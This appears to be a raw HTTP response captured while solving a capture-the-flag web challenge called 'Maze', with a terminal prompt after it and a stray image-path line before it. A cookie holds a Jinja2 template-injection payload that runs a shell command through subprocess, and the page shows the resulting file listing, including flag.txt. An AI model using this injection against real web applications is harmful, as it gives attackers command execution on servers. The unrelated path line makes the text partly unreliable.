 Date: Sun, 24 Jan 2021 18:36:38 GMT
Server: nginx/1.18.0 (Ubuntu)
Set-Cookie: name="{% print(request.application.__globals__.__builtins__.__import__('subprocess').check_out
put('ls'\054 shell=True)) %}"; Path=/
Transfer-Encoding: chunked
Vary: Cookie
<!DOCTYPE html>
<html>
<head>
<!-- proudly ripped off https://juliangarnier.com/-->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Maze</title>
<link rel="stylesheet" type="text/css" media="screen" href="/static/admin.css">
</head>
<body class="vsc-initialized">
<div class="messages">
<script>var name = "b&amp;#39;Dockerfile\n__pycache__\napp.py\ncoins.db\nflag.txt\nnote\nrequirements.tx
t\nsandbox\nstatic\ntemplates\nwsgi.py\n&amp;#39;";</script>
<script src="/static/anime.js"></script>
<script src="/static/scripts.js"></script>
</body>
</html>
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell $
recording-1 GuyInTheShell 0 zsh